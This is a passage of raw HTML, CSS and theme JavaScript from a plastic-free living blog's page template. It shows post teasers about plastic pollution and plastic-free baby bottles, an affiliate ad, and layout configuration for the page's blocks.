                            <div class="td-editor-date"><a href="https://plastimistic.com/category/plastic-blog/plastic-pollution/" class="td-post-category">Plastic Pollution</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://plastimistic.com/author/daan-robrecht/">Daan Robrecht</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-15T21:53:36+00:00" >December 15, 2019</time></span><span class="td-module-comments"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/" rel="bookmark" title="The Problem With Plastic">The Problem With Plastic</a></h3><div class="td-excerpt">Earth has a plastic problem, and it’s getting worse every day. It’s hard to go anywhere without seeing plastic trash lying or floating about.</div><div class="td-read-more"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/">Read more</a></div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_120_924 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_120_924{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_924{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_924 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_120_924 .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="https://amzn.to/2rZ68Al" class="td_spot_img_all"><img decoding="async" src="https://plastimistic.com/wp-content/uploads/2019/11/smartwool-ad-300x250-1.jpg" alt="" /></a></div><div class="td_block_wrap td_flex_block_5 tdi_121_6a6 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_121_6a6" >
<style>

/* inline tdc_css att */

.tdi_121_6a6{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_121_6a6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_121_6a6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_121_6a6 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_121_6a6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_121_6a6 .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_121_6a6 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_121_6a6 .entry-thumb{
					background-position: center 50%;
				}.tdi_121_6a6 .td-module-meta-info-top{
					padding: 0px;
				}.tdi_121_6a6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_121_6a6 .entry-title{
					margin: 0 6px 0 0;
				
					font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:800 !important;
				}.tdi_121_6a6 .td-editor-date{
				    margin: 6px 0;
				}.tdi_121_6a6 .td-excerpt{
					display: block;
				
					color: #383838;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_121_6a6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_121_6a6 .entry-title,
				.tdi_121_6a6 .td-excerpt{
				    display: inline;
				}.tdi_121_6a6 .td-read-more{
				    display: block;
				
					display: none;
				}.tdi_121_6a6 .td-post-category{
					margin: 2px 14px 0 0;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_121_6a6 .td-post-author-name{
					display: none;
				}.tdi_121_6a6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_121_6a6 .entry-review-stars{
					display: inline-block;
				}.tdi_121_6a6 .td-icon-star,
                .tdi_121_6a6 .td-icon-star-empty,
                .tdi_121_6a6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_121_6a6 .td-module-comments{
					display: none;
				}.tdi_121_6a6 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_121_6a6 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_121_6a6 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_121_6a6 .td-post-date,
				.tdi_121_6a6 .td-post-author-name span{
					color: #789070;
				}.tdi_121_6a6 .td-block-title a,
				.tdi_121_6a6 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}.tdi_121_6a6 .td-editor-date,
				.tdi_121_6a6 .td-editor-date .td-post-author-name,
				.tdi_121_6a6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_121_6a6 .td-image-container{
				    flex: 0 0 0;
				}.tdi_121_6a6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_121_6a6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121_6a6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_121_6a6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121_6a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121_6a6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121_6a6 .td-module-container:before{
					bottom: -10px;
				}.tdi_121_6a6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_121_6a6 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_121_6a6 .td-block-title a,
				.tdi_121_6a6 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_121_6a6 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_121_6a6 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_121_6a6 .td-editor-date,
				.tdi_121_6a6 .td-editor-date .td-post-author-name,
				.tdi_121_6a6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_121_6a6 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_121_6a6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_6a6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_121_6a6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121_6a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121_6a6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121_6a6 .td-module-container:before{
					bottom: -10px;
				}.tdi_121_6a6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_121_6a6 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #789070;
				}.tdi_121_6a6 .td-block-title a,
				.tdi_121_6a6 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_121_6a6 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_121_6a6 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_121_6a6 .td-editor-date,
				.tdi_121_6a6 .td-editor-date .td-post-author-name,
				.tdi_121_6a6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_121_6a6 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_121_6a6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121_6a6 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_121_6a6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121_6a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121_6a6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121_6a6 .td-module-container:before{
					bottom: -15px;
				}.tdi_121_6a6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_121_6a6 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}@media (min-width: 768px) {
                    .tdi_121_6a6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_121_6a6 = new tdBlock();
block_tdi_121_6a6.id = "tdi_121_6a6";
block_tdi_121_6a6.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#789070","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#789070","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_121_6a6","tdc_css_class":"tdi_121_6a6","tdc_css_class_style":"tdi_121_6a6_rand_style"}';
block_tdi_121_6a6.td_column_number = "1";
block_tdi_121_6a6.block_type = "td_flex_block_5";
block_tdi_121_6a6.post_count = "2";
block_tdi_121_6a6.found_posts = "14";
block_tdi_121_6a6.header_color = "";
block_tdi_121_6a6.ajax_pagination_infinite_stop = "";
block_tdi_121_6a6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_121_6a6);
</script><div class="td-block-title-wrap"></div><div id=tdi_121_6a6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://plastimistic.com/category/plastic-blog/plastic-news/" class="td-post-category">Plastic News</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://plastimistic.com/author/daan-robrecht/">Daan Robrecht</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T18:41:33+00:00" >December 13, 2019</time></span><span class="td-module-comments"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" title="Plastic News Round-Up: December 13th 2019">Plastic News Round-Up: December 13th 2019</a></h3><div class="td-excerpt">Here is a quick round-up of some of the most interesting, exciting, and up-lifting news from the world of...</div><div class="td-read-more"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/">Read more</a></div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://plastimistic.com/category/plastic-free-products/baby-products/" class="td-post-category">Baby</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-01T23:15:12+00:00" >December 1, 2019</time></span><span class="td-module-comments"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/" rel="bookmark" title="The Best Plastic-Free Baby Bottles">The Best Plastic-Free Baby Bottles</a></h3><div class="td-excerpt">
Top Glass, Stainless Steel, and Silicone Alternatives to Plastic Baby Bottles.
As a mom looking for products for my children,...</div><div class="td-read-more"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/">Read more</a></div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_5 tdi_122_1be td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_122_1be" >
<style>

/* inline tdc_css att */

.tdi_122_1be{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122_1be{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_122_1be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_122_1be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_122_1be .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_122_1be .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_122_1be .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_122_1be .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_122_1be .entry-thumb{
					background-position: center 30%;
				}.tdi_122_1be .td-module-meta-info-top{
					padding: 0px;
				}.tdi_122_1be .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_122_1be .entry-title{
					margin: 0 6px 0 0;
				
					font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:800 !important;
				}.tdi_122_1be .td-editor-date{
				    margin: 6px 0;
				}.tdi_122_1be .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_122_1be .entry-title,
				.tdi_122_1be .td-excerpt{
				    display: inline;
				}.tdi_122_1be .td-read-more{
				    display: block;
				
					display: none;
				}.tdi_122_1be .td-post-category{
					margin: 2px 14px 0 0;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_122_1be .td-post-author-name{
					display: none;
				}.tdi_122_1be .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_122_1be .entry-review-stars{
					display: inline-block;
				}.tdi_122_1be .td-icon-star,
                .tdi_122_1be .td-icon-star-empty,
                .tdi_122_1be .td-icon-star-half{
					font-size: 15px;
				}.tdi_122_1be .td-module-comments{
					display: none;
				}.tdi_122_1be .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_122_1be .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_122_1be .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_122_1be .td-post-date,
				.tdi_122_1be .td-post-author-name span{
					color: #789070;
				}.tdi_122_1be .td-excerpt{
					color: #383838;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_122_1be .td-block-title a,
				.tdi_122_1be .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_122_1be .td-editor-date,
				.tdi_122_1be .td-editor-date .td-post-author-name,
				.tdi_122_1be .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_122_1be .td-image-container{
				    flex: 0 0 0;
				}.tdi_122_1be .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_122_1be .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122_1be .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_122_1be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122_1be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122_1be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122_1be .td-module-container:before{
					bottom: -10px;
				}.tdi_122_1be .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_122_1be .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_122_1be .td-block-title a,
				.tdi_122_1be .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;
				}.tdi_122_1be .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_122_1be .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_122_1be .td-editor-date,
				.tdi_122_1be .td-editor-date .td-post-author-name,
				.tdi_122_1be .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_122_1be .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_122_1be .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_1be .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_122_1be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122_1be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122_1be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122_1be .td-module-container:before{
					bottom: -10px;
				}.tdi_122_1be .td-excerpt{
					display: none;
				
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}.tdi_122_1be .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_122_1be .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #789070;
				}.tdi_122_1be .td-block-title a,
				.tdi_122_1be .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;
				}.tdi_122_1be .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_122_1be .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_122_1be .td-editor-date,
				.tdi_122_1be .td-editor-date .td-post-author-name,
				.tdi_122_1be .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_122_1be .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_122_1be .td_module_wrap{
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_122_1be .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122_1be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122_1be .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122_1be .td-module-container:before{
					bottom: -20px;
				}.tdi_122_1be .td-module-meta-info-bottom{
					padding: 6px 0 0;
				}.tdi_122_1be .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_122_1be .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}@media (min-width: 768px) {
                    .tdi_122_1be .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_122_1be = new tdBlock();
block_tdi_122_1be.id = "tdi_122_1be";
